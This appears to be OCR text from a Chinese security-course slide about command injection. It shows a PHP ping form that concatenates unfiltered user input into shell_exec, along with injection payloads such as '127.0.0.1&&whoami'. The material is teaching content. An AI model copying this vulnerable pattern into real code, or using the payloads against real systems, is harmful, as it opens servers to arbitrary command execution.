 网络安全
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
01
命令执行漏洞-例子1
未对用户输入的参数ip做任何过滤。
构造payload：
127.0.0.1&&whoami
127.0.0.1;whoami
127.0.0.1|whoami
test||whoami
test&whoami
<?php
header("Content-type:text/html; charset=utf-8");
$result='';
if(isset($_POST['submit']) && $_POST['ipaddress']!=null){
$ip=$_POST['ipaddress'];
if(stristr(php_uname('s'), 'windows')){
$result.=shell_exec('ping '.$ip);//直接将变量拼接进来，没做处理
}else {
$result.=shell_exec('ping -c 4 '.$ip);
}
}
?>
<div>
<p>请输入测试目标IP地址：</p>
<form method="post">
<input type="text" name="ipaddress" />
<input type="submit" name="submit" value="ping" />
</form>
<?php
if($result){
echo "<pre>{$result}</pre>";
}
?>
</div>
画板 签到 答题卡 画中画 举手 预览 工具